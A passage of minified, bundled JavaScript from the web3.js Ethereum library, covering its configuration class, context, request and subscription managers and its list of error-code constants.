0,blockHeaderTimeout:10,maxListenersWarningThreshold:100,contractDataInputFill:"data",defaultNetworkId:void 0,defaultChain:"mainnet",defaultHardfork:"london",defaultCommon:void 0,defaultTransactionType:"0x2",defaultMaxPriorityFeePerGas:(0,o.toHex)(25e8),enableExperimentalFeatures:{useSubscriptionWhenCheckingBlockTimeout:!1,useRpcCallSpecification:!1},transactionBuilder:void 0,transactionTypeParser:void 0,customTransactionSchema:void 0,defaultReturnFormat:n.DEFAULT_RETURN_FORMAT,ignoreGasPricing:!1},this.setConfig(null!=e?e:{})}setConfig(e){const t=Object.keys(e);for(const r of t)this._triggerConfigChange(r,e[r]),(0,o.isNullish)(e[r])||"number"!=typeof e[r]||"maxListenersWarningThreshold"!==r||this.setMaxListenerWarningThreshold(Number(e[r]));Object.assign(this.config,e)}get handleRevert(){return this.config.handleRevert}set handleRevert(e){this._triggerConfigChange("handleRevert",e),this.config.handleRevert=e}get contractDataInputFill(){return this.config.contractDataInputFill}set contractDataInputFill(e){this._triggerConfigChange("contractDataInputFill",e),this.config.contractDataInputFill=e}get defaultAccount(){return this.config.defaultAccount}set defaultAccount(e){this._triggerConfigChange("defaultAccount",e),this.config.defaultAccount=e}get defaultBlock(){return this.config.defaultBlock}set defaultBlock(e){this._triggerConfigChange("defaultBlock",e),this.config.defaultBlock=e}get transactionSendTimeout(){return this.config.transactionSendTimeout}set transactionSendTimeout(e){this._triggerConfigChange("transactionSendTimeout",e),this.config.transactionSendTimeout=e}get transactionBlockTimeout(){return this.config.transactionBlockTimeout}set transactionBlockTimeout(e){this._triggerConfigChange("transactionBlockTimeout",e),this.config.transactionBlockTimeout=e}get transactionConfirmationBlocks(){return this.config.transactionConfirmationBlocks}set transactionConfirmationBlocks(e){this._triggerConfigChange("transactionConfirmationBlocks",e),this.config.transactionConfirmationBlocks=e}get transactionPollingInterval(){return this.config.transactionPollingInterval}set transactionPollingInterval(e){this._triggerConfigChange("transactionPollingInterval",e),this.config.transactionPollingInterval=e,this.transactionReceiptPollingInterval=e,this.transactionConfirmationPollingInterval=e}get transactionPollingTimeout(){return this.config.transactionPollingTimeout}set transactionPollingTimeout(e){this._triggerConfigChange("transactionPollingTimeout",e),this.config.transactionPollingTimeout=e}get transactionReceiptPollingInterval(){return this.config.transactionReceiptPollingInterval}set transactionReceiptPollingInterval(e){this._triggerConfigChange("transactionReceiptPollingInterval",e),this.config.transactionReceiptPollingInterval=e}get transactionConfirmationPollingInterval(){return this.config.transactionConfirmationPollingInterval}set transactionConfirmationPollingInterval(e){this._triggerConfigChange("transactionConfirmationPollingInterval",e),this.config.transactionConfirmationPollingInterval=e}get blockHeaderTimeout(){return this.config.blockHeaderTimeout}set blockHeaderTimeout(e){this._triggerConfigChange("blockHeaderTimeout",e),this.config.blockHeaderTimeout=e}get enableExperimentalFeatures(){return this.config.enableExperimentalFeatures}set enableExperimentalFeatures(e){this._triggerConfigChange("enableExperimentalFeatures",e),this.config.enableExperimentalFeatures=e}get maxListenersWarningThreshold(){return this.config.maxListenersWarningThreshold}set maxListenersWarningThreshold(e){this._triggerConfigChange("maxListenersWarningThreshold",e),this.setMaxListenerWarningThreshold(e),this.config.maxListenersWarningThreshold=e}get defaultReturnFormat(){return this.config.defaultReturnFormat}set defaultReturnFormat(e){this._triggerConfigChange("defaultReturnFormat",e),this.config.defaultReturnFormat=e}get defaultNetworkId(){return this.config.defaultNetworkId}set defaultNetworkId(e){this._triggerConfigChange("defaultNetworkId",e),this.config.defaultNetworkId=e}get defaultChain(){return this.config.defaultChain}set defaultChain(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.baseChain)&&e!==this.config.defaultCommon.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e);this._triggerConfigChange("defaultChain",e),this.config.defaultChain=e}get defaultHardfork(){return this.config.defaultHardfork}set defaultHardfork(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.hardfork)&&e!==this.config.defaultCommon.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultCommon.hardfork,e);this._triggerConfigChange("defaultHardfork",e),this.config.defaultHardfork=e}get defaultCommon(){return this.config.defaultCommon}set defaultCommon(e){if(!(0,o.isNullish)(this.config.defaultHardfork)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.hardfork)&&this.config.defaultHardfork!==e.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultHardfork,e.hardfork);if(!(0,o.isNullish)(this.config.defaultChain)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.baseChain)&&this.config.defaultChain!==e.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e.baseChain);this._triggerConfigChange("defaultCommon",e),this.config.defaultCommon=e}get ignoreGasPricing(){return this.config.ignoreGasPricing}set ignoreGasPricing(e){this._triggerConfigChange("ignoreGasPricing",e),this.config.ignoreGasPricing=e}get defaultTransactionType(){return this.config.defaultTransactionType}set defaultTransactionType(e){this._triggerConfigChange("defaultTransactionType",e),this.config.defaultTransactionType=e}get defaultMaxPriorityFeePerGas(){return this.config.defaultMaxPriorityFeePerGas}set defaultMaxPriorityFeePerGas(e){this._triggerConfigChange("defaultMaxPriorityFeePerGas",e),this.config.defaultMaxPriorityFeePerGas=e}get transactionBuilder(){return this.config.transactionBuilder}set transactionBuilder(e){this._triggerConfigChange("transactionBuilder",e),this.config.transactionBuilder=e}get transactionTypeParser(){return this.config.transactionTypeParser}set transactionTypeParser(e){this._triggerConfigChange("transactionTypeParser",e),this.config.transactionTypeParser=e}get customTransactionSchema(){return this.config.customTransactionSchema}set customTransactionSchema(e){this._triggerConfigChange("customTransactionSchema",e),this.config.customTransactionSchema=e}_triggerConfigChange(e,t){this.emit(a.CONFIG_CHANGE,{name:e,oldValue:this.config[e],newValue:t})}}t.Web3Config=c},3818:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EthPluginBase=t.Web3PluginBase=t.Web3Context=void 0;const i=r(1633),o=r(6825),s=r(2054),a=r(7796),c=r(3647),u=r(6063),d=r(904),l=r(7120);class h extends u.Web3Config{constructor(e){var t;if(super(),this.providers=d.Web3RequestManager.providers,(0,o.isNullish)(e)||"string"==typeof e&&""!==e.trim()||(0,a.isSupportedProvider)(e))return this._requestManager=new d.Web3RequestManager(e),void(this._subscriptionManager=new l.Web3SubscriptionManager(this._requestManager,{}));const{config:r,provider:n,requestManager:i,subscriptionManager:s,registeredSubscriptions:c,accountProvider:u,wallet:h,requestManagerMiddleware:f}=e;this.setConfig(null!=r?r:{}),this._requestManager=null!=i?i:new d.Web3RequestManager(n,null===(t=null==r?void 0:r.enableExperimentalFeatures)||void 0===t?void 0:t.useSubscriptionWhenCheckingBlockTimeout,f),this._subscriptionManager=s||new l.Web3SubscriptionManager(this.requestManager,null!=c?c:{}),u&&(this._accountProvider=u),h&&(this._wallet=h)}get requestManager(){return this._requestManager}get subscriptionManager(){return this._subscriptionManager}get wallet(){return this._wallet}get accountProvider(){return this._accountProvider}static fromContextObject(...e){return new this(...e.reverse())}getContextObject(){var e;return{config:this.config,provider:this.provider,requestManager:this.requestManager,subscriptionManager:this.subscriptionManager,registeredSubscriptions:null===(e=this.subscriptionManager)||void 0===e?void 0:e.registeredSubscriptions,providers:this.providers,wallet:this.wallet,accountProvider:this.accountProvider}}use(e,...t){const r=new e(...[...t,this.getContextObject()]);return this.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{r.setConfig({[e.name]:e.newValue})})),this[e.name]=r,r}link(e){this.setConfig(e.config),this._requestManager=e.requestManager,this.provider=e.provider,this._subscriptionManager=e.subscriptionManager,this._wallet=e.wallet,this._accountProvider=e._accountProvider,e.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}registerPlugin(e){if(void 0!==this[e.pluginNamespace])throw new i.ExistingPluginNamespaceError(e.pluginNamespace);const t={[e.pluginNamespace]:e};t[e.pluginNamespace].link(this),Object.assign(this,t)}get provider(){return this.currentProvider}set provider(e){this.requestManager.setProvider(e)}get currentProvider(){return this.requestManager.provider}set currentProvider(e){this.requestManager.setProvider(e)}get givenProvider(){return h.givenProvider}setProvider(e){return this.provider=e,!0}setRequestManagerMiddleware(e){this.requestManager.setMiddleware(e)}get BatchRequest(){return c.Web3BatchRequest.bind(void 0,this._requestManager)}extend(e){var t;return e.property&&!this[e.property]&&(this[e.property]={}),null===(t=e.methods)||void 0===t||t.forEach((t=>{const r=(...e)=>n(this,void 0,void 0,(function*(){return this.requestManager.send({method:t.call,params:e})}));e.property?this[e.property][t.name]=r:this[t.name]=r})),this}}t.Web3Context=h,h.providers=d.Web3RequestManager.providers;class f extends h{registerNewTransactionType(e,t){s.TransactionFactory.registerTransactionType(e,t)}}t.Web3PluginBase=f,t.Web3EthPluginBase=class extends f{}},5412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EventEmitter=void 0;const n=r(6825);t.Web3EventEmitter=class{constructor(){this._emitter=new n.EventEmitter}on(e,t){this._emitter.on(e,t)}once(e,t){this._emitter.once(e,t)}off(e,t){this._emitter.off(e,t)}emit(e,t){this._emitter.emit(e,t)}listenerCount(e){return this._emitter.listenerCount(e)}listeners(e){return this._emitter.listeners(e)}eventNames(){return this._emitter.eventNames()}removeAllListeners(){return this._emitter.removeAllListeners()}setMaxListenerWarningThreshold(e){this._emitter.setMaxListeners(e)}getMaxListeners(){return this._emitter.getMaxListeners()}}},4019:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PromiEvent=void 0;const o=r(5412);class s extends o.Web3EventEmitter{constructor(e){super(),this[n]="Promise",this._promise=new Promise(e)}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}on(e,t){return super.on(e,t),this}once(e,t){return super.once(e,t),this}}t.Web3PromiEvent=s,n=Symbol.toStringTag},904:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3RequestManager=t.Web3RequestManagerEvent=void 0;const o=r(1633),s=i(r(3655)),a=i(r(5037)),c=r(6825),u=r(7796),d=r(5412);var l;!function(e){e.PROVIDER_CHANGED="PROVIDER_CHANGED",e.BEFORE_PROVIDER_CHANGE="BEFORE_PROVIDER_CHANGE"}(l||(t.Web3RequestManagerEvent=l={}));const h={HttpProvider:s.default,WebsocketProvider:a.default};class f extends d.Web3EventEmitter{constructor(e,t,r){super(),(0,c.isNullish)(e)||this.setProvider(e),this.useRpcCallSpecification=t,(0,c.isNullish)(r)||(this.middleware=r)}static get providers(){return h}get provider(){return this._provider}get providers(){return h}setProvider(e){let t;if(e&&"string"==typeof e&&this.providers)if(/^http(s)?:\/\//i.test(e))t=new this.providers.HttpProvider(e);else{if(!/^ws(s)?:\/\//i.test(e))throw new o.ProviderError(`Can't autodetect provider for "${e}"`);t=new this.providers.WebsocketProvider(e)}else t=(0,c.isNullish)(e)?void 0:e;return this.emit(l.BEFORE_PROVIDER_CHANGE,this._provider),this._provider=t,this.emit(l.PROVIDER_CHANGED,this._provider),!0}setMiddleware(e){this.middleware=e}send(e){return n(this,void 0,void 0,(function*(){const t=Object.assign({},e);let r=yield this._sendRequest(t);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processResponse(r)),c.jsonRpc.isResponseWithResult(r))return r.result;throw new o.ResponseError(r)}))}sendBatch(e){return n(this,void 0,void 0,(function*(){return yield this._sendRequest(e)}))}_sendRequest(e){return n(this,void 0,void 0,(function*(){const{provider:t}=this;if((0,c.isNullish)(t))throw new o.ProviderError("Provider not available. Use `.setProvider` or `.provider=` to initialize the provider.");let r=c.jsonRpc.isBatchRequest(e)?c.jsonRpc.toBatchPayload(e):c.jsonRpc.toPayload(e);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processRequest(r)),(0,u.isWeb3Provider)(t)){let e;try{e=yield t.request(r)}catch(t){e=t}return this._processJsonRpcResponse(r,e,{legacy:!1,error:!1})}if((0,u.isEIP1193Provider)(t))return t.request(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));if((0,u.isLegacyRequestProvider)(t))return new Promise(((e,n)=>{const i=e=>{n(this._processJsonRpcResponse(r,e,{legacy:!0,error:!0}))},o=t=>e(this._processJsonRpcResponse(r,t,{legacy:!0,error:!1})),s=t.request(r,((e,t)=>e?i(e):o(t)));(0,c.isPromise)(s)&&s.then(o).catch((e=>{try{const t=this._processJsonRpcResponse(r,e,{legacy:!0,error:!0});n(t)}catch(e){n(e)}}))}));if((0,u.isLegacySendProvider)(t))return new Promise(((e,n)=>{t.send(r,((t,i)=>{if(t)return n(this._processJsonRpcResponse(r,t,{legacy:!0,error:!0}));if((0,c.isNullish)(i))throw new o.ResponseError({},'Got a "nullish" response from provider.');return e(this._processJsonRpcResponse(r,i,{legacy:!0,error:!1}))}))}));if((0,u.isLegacySendAsyncProvider)(t))return t.sendAsync(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));throw new o.ProviderError("Provider does not have a request or send method to use.")}))}_processJsonRpcResponse(e,t,{legacy:r,error:n}){if((0,c.isNullish)(t))return this._buildResponse(e,null,n);if(c.jsonRpc.isResponseWithError(t)){if(this.useRpcCallSpecification&&(0,c.isResponseRpcError)(t)){const e=t;if(o.rpcErrorsMap.get(e.error.code))throw new(0,o.rpcErrorsMap.get(e.error.code).error)(e);throw new o.RpcError(e)}if(!f._isReverted(t))throw new o.InvalidResponseError(t,e)}if(c.jsonRpc.isResponseWithResult(t))return t;if(t instanceof Error)throw f._isReverted(t),t;if(!r&&c.jsonRpc.isBatchRequest(e)&&c.jsonRpc.isBatchResponse(t))return t;if(r&&!n&&c.jsonRpc.isBatchRequest(e))return t;if(r&&n&&c.jsonRpc.isBatchRequest(e))throw t;if(r&&!c.jsonRpc.isResponseWithError(t)&&!c.jsonRpc.isResponseWithResult(t))return this._buildResponse(e,t,n);if(c.jsonRpc.isBatchRequest(e)&&!Array.isArray(t))throw new o.ResponseError(t,"Got normal response for a batch request.");if(!c.jsonRpc.isBatchRequest(e)&&Array.isArray(t))throw new o.ResponseError(t,"Got batch response for a normal request.");throw new o.ResponseError(t,"Invalid response")}static _isReverted(e){let t;if(c.jsonRpc.isResponseWithError(e)?t=e.error:e instanceof Error&&(t=e),null==t?void 0:t.message.includes("revert"))throw new o.ContractExecutionError(t);return!1}_buildResponse(e,t,r){const n={jsonrpc:"2.0",id:c.jsonRpc.isBatchRequest(e)?e[0].id:"id"in e?e.id:null};return r?Object.assign(Object.assign({},n),{error:t}):Object.assign(Object.assign({},n),{result:t})}}t.Web3RequestManager=f},7120:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3SubscriptionManager=void 0;const i=r(7797),o=r(1633),s=r(6825),a=r(7796),c=r(904);t.Web3SubscriptionManager=class{constructor(e,t,r=!1){this.requestManager=e,this.registeredSubscriptions=t,this.tolerateUnlinkedSubscription=r,this._subscriptions=new Map,this.requestManager.on(c.Web3RequestManagerEvent.BEFORE_PROVIDER_CHANGE,(()=>n(this,void 0,void 0,(function*(){yield this.unsubscribe()})))),this.requestManager.on(c.Web3RequestManagerEvent.PROVIDER_CHANGED,(()=>{this.clear(),this.listenToProviderEvents()})),this.listenToProviderEvents()}listenToProviderEvents(){const e=this.requestManager.provider;this.requestManager.provider&&("function"!=typeof(null==e?void 0:e.supportsSubscriptions)||(null==e?void 0:e.supportsSubscriptions()))&&"function"==typeof this.requestManager.provider.on&&("function"==typeof this.requestManager.provider.request?this.requestManager.provider.on("message",(e=>this.messageListener(e))):e.on("data",(e=>this.messageListener(e))))}messageListener(e){var t,r,n;if(!e)throw new o.SubscriptionError("Should not call messageListener with no data. Type was");const i=(null===(t=e.params)||void 0===t?void 0:t.subscription)||(null===(r=e.data)||void 0===r?void 0:r.subscription)||(null===(n=e.id)||void 0===n?void 0:n.toString(16));if(i){const t=this._subscriptions.get(i);null==t||t.processSubscriptionData(e)}}subscribe(e,t){return n(this,arguments,void 0,(function*(e,t,r=i.DEFAULT_RETURN_FORMAT){const n=this.registeredSubscriptions[e];if(!n)throw new o.SubscriptionError("Invalid subscription type");const s=new n(null!=t?t:void 0,{subscriptionManager:this,returnFormat:r});return yield this.addSubscription(s),s}))}get subscriptions(){return this._subscriptions}addSubscription(e){return n(this,void 0,void 0,(function*(){if(!this.requestManager.provider)throw new o.ProviderError("Provider not available");if(!this.supportsSubscriptions())throw new o.SubscriptionError("The current provider does not support subscriptions");if(e.id&&this._subscriptions.has(e.id))throw new o.SubscriptionError(`Subscription with id "${e.id}" already exists`);if(yield e.sendSubscriptionRequest(),(0,s.isNullish)(e.id))throw new o.SubscriptionError("Subscription is not subscribed yet.");return this._subscriptions.set(e.id,e),e.id}))}removeSubscription(e){return n(this,void 0,void 0,(function*(){const{id:t}=e;if((0,s.isNullish)(t))throw new o.SubscriptionError("Subscription is not subscribed yet. Or, had already been unsubscribed but not through the Subscription Manager.");if(!this._subscriptions.has(t)&&!this.tolerateUnlinkedSubscription)throw new o.SubscriptionError(`Subscription with id "${t.toString()}" does not exists`);return yield e.sendUnsubscribeRequest(),this._subscriptions.delete(t),t}))}unsubscribe(e){return n(this,void 0,void 0,(function*(){const t=[];for(const[r,n]of this.subscriptions.entries())(!e||"function"==typeof e&&e({id:r,sub:n}))&&t.push(this.removeSubscription(n));return Promise.all(t)}))}clear(){this._subscriptions.clear()}supportsSubscriptions(){return!(0,s.isNullish)(this.requestManager.provider)&&(0,a.isSupportSubscriptions)(this.requestManager.provider)}}},943:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Subscription=void 0;const i=r(7797),o=r(6825),s=r(7120),a=r(5412);class c extends a.Web3EventEmitter{constructor(e,t){var r;super(),this.args=e;const{requestManager:n}=t,{subscriptionManager:o}=t;this._subscriptionManager=n?new s.Web3SubscriptionManager(n,{},!0):o,this._returnFormat=null!==(r=null==t?void 0:t.returnFormat)&&void 0!==r?r:i.DEFAULT_RETURN_FORMAT}get id(){return this._id}get lastBlock(){return this._lastBlock}subscribe(){return n(this,void 0,void 0,(function*(){return this._subscriptionManager.addSubscription(this)}))}processSubscriptionData(e){var t,r;(null==e?void 0:e.data)?this._processSubscriptionResult(null!==(r=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.result)&&void 0!==r?r:null==e?void 0:e.data):e&&o.jsonRpc.isResponseWithNotification(e)&&this._processSubscriptionResult(null==e?void 0:e.params.result)}sendSubscriptionRequest(){return n(this,void 0,void 0,(function*(){return this._id=yield this._subscriptionManager.requestManager.send({method:"eth_subscribe",params:this._buildSubscriptionParams()}),this.emit("connected",this._id),this._id}))}get returnFormat(){return this._returnFormat}get subscriptionManager(){return this._subscriptionManager}resubscribe(){return n(this,void 0,void 0,(function*(){yield this.unsubscribe(),yield this.subscribe()}))}unsubscribe(){return n(this,void 0,void 0,(function*(){this.id&&(yield this._subscriptionManager.removeSubscription(this))}))}sendUnsubscribeRequest(){return n(this,void 0,void 0,(function*(){yield this._subscriptionManager.requestManager.send({method:"eth_unsubscribe",params:[this.id]}),this._id=void 0}))}formatSubscriptionResult(e){return e}_processSubscriptionResult(e){this.emit("data",this.formatSubscriptionResult(e))}_processSubscriptionError(e){this.emit("error",e)}_buildSubscriptionParams(){throw new Error("Implement in the child class")}}t.Web3Subscription=c},3394:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERR_TX_POLLING_TIMEOUT=t.ERR_TX_DATA_AND_INPUT=t.ERR_TX_UNSUPPORTED_TYPE=t.ERR_TX_UNSUPPORTED_EIP_1559=t.ERR_TX_UNABLE_TO_POPULATE_NONCE=t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=t.ERR_TX_INVALID_OBJECT=t.ERR_TX_INVALID_LEGACY_FEE_MARKET=t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=t.ERR_TX_INVALID_FEE_MARKET_GAS=t.ERR_TX_INVALID_LEGACY_GAS=t.ERR_TX_MISSING_GAS=t.ERR_TX_MISSING_CHAIN_INFO=t.ERR_TX_INVALID_CHAIN_INFO=t.ERR_TX_CHAIN_ID_MISMATCH=t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=t.ERR_TX_MISSING_CUSTOM_CHAIN=t.ERR_TX_INVALID_CALL=t.ERR_TX_INVALID_SENDER=t.ERR_RAW_TX_UNDEFINED=t.ERR_TX_OUT_OF_GAS=t.ERR_TX_REVERT_WITHOUT_REASON=t.ERR_TX_CONTRACT_NOT_STORED=t.ERR_TX_NO_CONTRACT_ADDRESS=t.ERR_TX_REVERT_TRANSACTION=t.ERR_TX_REVERT_INSTRUCTION=t.ERR_TX=t.ERR_CONTRACT_TX_DATA_AND_INPUT=t.ERR_CONTRACT_EXECUTION_REVERTED=t.ERR_CONTRACT_INSTANTIATION=t.ERR_CONTRACT_MISSING_FROM_ADDRESS=t.ERR_CONTRACT_MISSING_ADDRESS=t.ERR_CONTRACT_MISSING_DEPLOY_DATA=t.ERR_CONTRACT_RESERVED_EVENT=t.ERR_CONTRACT_EVENT_NOT_EXISTS=t.ERR_CONTRACT_REQUIRED_CALLBACK=t.ERR_CONTRACT_ABI_MISSING=t.ERR_CONTRACT_RESOLVER_MISSING=t.ERR_CONTRACT=t.ERR_MULTIPLE_ERRORS=t.ERR_INVALID_METHOD_PARAMS=t.ERR_EXISTING_PLUGIN_NAMESPACE=t.ERR_ABI_ENCODING=t.ERR_OPERATION_ABORT=t.ERR_OPERATION_TIMEOUT=t.ERR_METHOD_NOT_IMPLEMENTED=t.ERR_FORMATTERS=t.ERR_PARAM=t.ERR_INVALID_RESPONSE=t.ERR_RESPONSE=void 0,t.ERR_INVALID_BYTES=t.ERR_INVALID_STRING=t.ERR_ENS_NETWORK_NOT_SYNCED=t.ERR_ENS_UNSUPPORTED_NETWORK=t.ERR_ENS_CHECK_INTERFACE_SUPPORT=t.JSONRPC_ERR_CHAIN_DISCONNECTED=t.JSONRPC_ERR_DISCONNECTED=t.JSONRPC_ERR_UNSUPPORTED_METHOD=t.JSONRPC_ERR_UNAUTHORIZED=t.JSONRPC_ERR_REJECTED_REQUEST=t.GENESIS_BLOCK_NUMBER=t.ERR_INVALID_SIGNATURE=t.ERR_SIGNATURE_FAILED=t.ERR_PBKDF2_ITERATIONS=t.ERR_INVALID_KEYSTORE=t.ERR_IV_LENGTH=t.ERR_INVALID_PASSWORD=t.ERR_KEY_VERSION_UNSUPPORTED=t.ERR_KEY_DERIVATION_FAIL=t.ERR_UNSUPPORTED_KDF=t.ERR_INVALID_PRIVATE_KEY=t.ERR_PRIVATE_KEY_LENGTH=t.ERR_WS_PROVIDER=t.ERR_SUBSCRIPTION=t.ERR_INVALID_CLIENT=t.ERR_INVALID_PROVIDER=t.ERR_PROVIDER=t.ERR_REQ_ALREADY_SENT=t.ERR_CONN_PENDING_REQUESTS=t.ERR_CONN_MAX_ATTEMPTS=t.ERR_CONN_CLOSE=t.ERR_CONN_NOT_OPEN=t.ERR_CONN_TIMEOUT=t.ERR_CONN_INVALID=t.ERR_CONN=t.ERR_TX_GAS_MISMATCH_INNER_ERROR=t.ERR_TX_MISSING_GAS_INNER_ERROR=t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=t.ERR_TX_INVALID_RECEIVER=t.ERR_TX_HARDFORK_MISMATCH=t.ERR_TX_CHAIN_MISMATCH=t.ERR_TX_GAS_MISMATCH=t.ERR_TX_SIGNING=t.ERR_TX_BLOCK_TIMEOUT=t.ERR_TX_SEND_TIMEOUT=t.ERR_TX_NOT_FOUND=t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=void 0,t.ERR_RPC_NOT_SUPPORTED=t.ERR_RPC_LIMIT_EXCEEDED=t.ERR_RPC_UNSUPPORTED_METHOD=t.ERR_RPC_TRANSACTION_REJECTED=t.ERR_RPC_UNAVAILABLE_RESOURCE=t.ERR_RPC_MISSING_RESOURCE=t.ERR_RPC_INVALID_INPUT=t.ERR_RPC_INTERNAL_ERROR=t.ERR_RPC_INVALID_PARAMS=t.ERR_RPC_INVALID_METHOD=t.ERR_RPC_INVALID_REQUEST=t.ERR_RPC_INVALID_JSON=t.ERR_SCHEMA_FORMAT=t.ERR_CORE_CHAIN_MISMATCH=t.ERR_CORE_HARDFORK_MISMATCH=t.ERR_VALIDATION=t.ERR_INVALID_INTEGER=t.ERR_INVALID_NIBBLE_WIDTH=t.ERR_INVALID_TYPE_ABI=t.ERR_INVALID_BLOCK=t.ERR_INVALID_LARGE_VALUE=t.ERR_INVALID_SIZE=t.ERR_INVALID_UNSIGNED_INTEGER=t.ERR_INVALID_BOOLEAN=t.ERR_INVALID_TYPE=t.ERR_INVALID_HEX=t.ERR_INVALID_ADDRESS=t.ERR_INVALID_UNIT=t.ERR_INVALID_NUMBER=void 0,t.ERR_RESPONSE=100,t.ERR_INVALID_RESPONSE=101,t.ERR_PARAM=200,t.ERR_FORMATTERS=201,t.ERR_METHOD_NOT_IMPLEMENTED=202,t.ERR_OPERATION_TIMEOUT=203,t.ERR_OPERATION_ABORT=204,t.ERR_ABI_ENCODING=205,t.ERR_EXISTING_PLUGIN_NAMESPACE=206,t.ERR_INVALID_METHOD_PARAMS=207,t.ERR_MULTIPLE_ERRORS=208,t.ERR_CONTRACT=300,t.ERR_CONTRACT_RESOLVER_MISSING=301,t.ERR_CONTRACT_ABI_MISSING=302,t.ERR_CONTRACT_REQUIRED_CALLBACK=303,t.ERR_CONTRACT_EVENT_NOT_EXISTS=304,t.ERR_CONTRACT_RESERVED_EVENT=305,t.ERR_CONTRACT_MISSING_DEPLOY_DATA=306,t.ERR_CONTRACT_MISSING_ADDRESS=307,t.ERR_CONTRACT_MISSING_FROM_ADDRESS=308,t.ERR_CONTRACT_INSTANTIATION=309,t.ERR_CONTRACT_EXECUTION_REVERTED=310,t.ERR_CONTRACT_TX_DATA_AND_INPUT=311,t.ERR_TX=400,t.ERR_TX_REVERT_INSTRUCTION=401,t.ERR_TX_REVERT_TRANSACTION=402,t.ERR_TX_NO_CONTRACT_ADDRESS=403,t.ERR_TX_CONTRACT_NOT_STORED=404,t.ERR_TX_REVERT_WITHOUT_REASON=405,t.ERR_TX_OUT_OF_GAS=406,t.ERR_RAW_TX_UNDEFINED=407,t.ERR_TX_INVALID_SENDER=408,t.ERR_TX_INVALID_CALL=409,t.ERR_TX_MISSING_CUSTOM_CHAIN=410,t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=411,t.ERR_TX_CHAIN_ID_MISMATCH=412,t.ERR_TX_INVALID_CHAIN_INFO=413,t.ERR_TX_MISSING_CHAIN_INFO=414,t.ERR_TX_MISSING_GAS=415,t.ERR_TX_INVALID_LEGACY_GAS=416,t.ERR_TX_INVALID_FEE_MARKET_GAS=417,t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=418,t.ERR_TX_INVALID_LEGACY_FEE_MARKET=419,t.ERR_TX_INVALID_OBJECT=420,t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=421,t.ERR_TX_UNABLE_TO_POPULATE_NONCE=422,t.ERR_TX_UNSUPPORTED_EIP_1559=423,t.ERR_TX_UNSUPPORTED_TYPE=424,t.ERR_TX_DATA_AND_INPUT=425,t.ERR_TX_POLLING_TIMEOUT=426,t.ERR_TX_RECEIPT_M